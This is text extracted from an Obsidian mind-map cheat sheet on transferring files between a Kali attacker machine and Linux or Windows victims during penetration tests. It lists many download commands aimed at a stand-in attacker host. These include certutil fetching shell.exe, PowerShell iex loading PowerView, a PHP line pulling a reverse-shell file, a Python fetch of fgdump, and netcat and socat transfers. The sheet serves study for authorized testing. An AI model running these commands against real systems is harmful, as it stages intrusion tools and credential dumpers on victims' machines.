 Transfer files to VICTIM
Kali Attacker
Host file(s)
SCP
scp local_file.txt USER@HOST_IP:/tmp/remote_file.txt
SSH
sudo systemctl start ssh
FTP
pure FTP
systemctl start pure-ftpd
Web
WWWtree
python3 /opt/wwwtree/wwwtree.py -r ~/transfer/ -i tun0 -p 80
Python
Python
sudo python -m SimpleHTTPServer 80
Python3
sudo python3 -m http.server 80
PHP
sudo php -S 0.0.0.0:80
Apache
service apache2 start
Ruby
ruby -run -e httpd . -p 9000
ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8080, :DocumentRoot => Dir.pwd).start"
netcat
nc -nv 10.11.0.22 4444 < /usr/share/windows-resources/binaries/wget.exe
Socat
sudo socat TCP4-LISTEN:443,fork file:<FILE-NAME>
SMB
impacket
sudo impacket-smbserver share $(pwd) -smb2support
RDP
rdesktop
rdesktop $ip -u <username> -p <password> -r disk:tmp=$(pwd)
xfreerdp
xfreerdp /v:$ip /u:<username> /p:<password> /dynamic-resolution +clipboard /drive:share,/home/kali/project
Evil-winRM
evil-winrm
upload
filename.exe
Linux Victim
sudo systemctl start ssh
SSH
scp user@ATTACKER-IP:/path/to/remotefile.sh /Local/Target/Detination
SCP
mget <FILE-*>
Multiple files
get <FILE-NAME>
Single file
ftp <IP-ATTACKER>
FTP
Download file(s)
curl http://<IP-ATTACKER>/<FILE> -o <file>
wget http://<IP-ATTACKER>/<FILE>
Web
nc -nlvp 4444 > incoming.sh
netcat
Windows Victim
ftp -i -s:ftp.txt
open <IP-ATTACKER>
<USERNAME>
<PASSWORD>
binary
mget file.exe
disconnect
quit
mget <FILE-*>
Multiple files
get <FILE-NAME>
Single file
ftp <IP-ATTACKER>
FTP
iex(new-object
net.webclient).downloadstring('(https://raw.githubusercontent.c
om/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1')
PowerShell.exe -ExecutionPolicy
Bypass
powershell -c "(new-object
System.Net.WebClient).DownloadFile('http://<IP-
ATTACKER>/wget.exe','C:\Users\Public\Desktop\wget.exe')"
curl http://<IP-ATTACKER>/<FILE> -o <file>
certutil -urlcache -f http://IP-attacker/filename.exe shell.exe
Web
<?php file_put_contents("/tmp/php-reverse-shell.txt", fopen("http://<IP-ATTACKER>/php-
reverse-shell.txt", "r")); ?>
PHP
python.exe -c "import urllib2; print urllib2.urlopen('http://<IP-
ATTACKER>/fgdump.exe').read()" > fgdump.exe
Python
Download file(s)
nc -nlvp 4444 > incoming.exe
Netcat
socat TCP4:10.11.0.4:443 file:<FILE-NAME>,create
Socat
copy \\0.0.0.0\share\filename.exe
C:\users\public\music\filename.exe
SMB
Just copy via the GUI
RDP
winRM
Obsidian